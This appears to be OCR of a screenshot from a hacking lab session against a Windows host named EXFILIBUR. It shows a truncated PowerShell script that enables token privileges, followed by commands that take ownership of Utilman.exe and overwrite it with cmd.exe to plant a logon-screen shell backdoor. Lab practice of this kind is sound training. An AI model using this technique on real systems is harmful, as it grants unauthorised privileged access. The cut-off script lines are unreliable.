 Applications Places System Tue 19 Aug, 22:43 AttackBox IP:10.201.42.220
FreeRDP: 10.201.52.221
File Edit View Search
>
> foreach ($priv i
>
> try {
>
> [TokenMa
>
> Write-Ho
>
> } catch {
>
> Write-Ho
>
> }
>
> }
>
> }
>
>
>
> Enable-AllTokenPrivi
> EOF
root@ip-10-201-42-220:
[22:36:32:331] [11684:
[22:36:32:612] [11684:
[22:37:46:928] [11684:
[22:38:21:168] [11684:
[22:40:05:086] [11684:
[22:42:22:966] [11684:
[22:42:40:921] [11684:
[22:42:40:980] [11684:
[22:43:08:325] [11684:
Public IP Address: 18.203.178.139
Private IP Address: 10.10.162.40
1b
to Moderate
Recycle Bi
Firefox
EC2
Feedback
EC2
Micros...
user
Administrator: Command Prompt
Privilege Name Description State
============================= ======================================== ========
SeTakeOwnershipPrivilege Take ownership of files or other objects Disabled
SeRestorePrivilege Restore files and directories Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
C:\Windows\system32>takeown /f C:\Windows\System32\Utilman.exe
SUCCESS: The file (or folder): "C:\Windows\System32\Utilman.exe" now owned by user "EXFILIBUR\kingarthy".
C:\Windows\system32>icacls C:\Windows\System32\Utilman.exe /grant kingarthy:F
processed file: C:\Windows\System32\Utilman.exe
Successfully processed 1 files; Failed processing 0 files
C:\Windows\system32>ren C:\Windows\System32\Utilman.exe Utilman.exe.bak
Access is denied.
C:\Windows\system32> ren C:\Windows\System32\Utilman.exe Utilman.exe.bak
Access is denied.
C:\Windows\system32>copy C:\Windows\System32\cmd.exe C:\Windows\System32\Utilman.exe
Overwrite C:\Windows\System32\Utilman.exe? (Yes/No/All): Yes
1 file(s) copied.
C:\Windows\system32>whoami
exfilibur\kingarthy
C:\Windows\system32>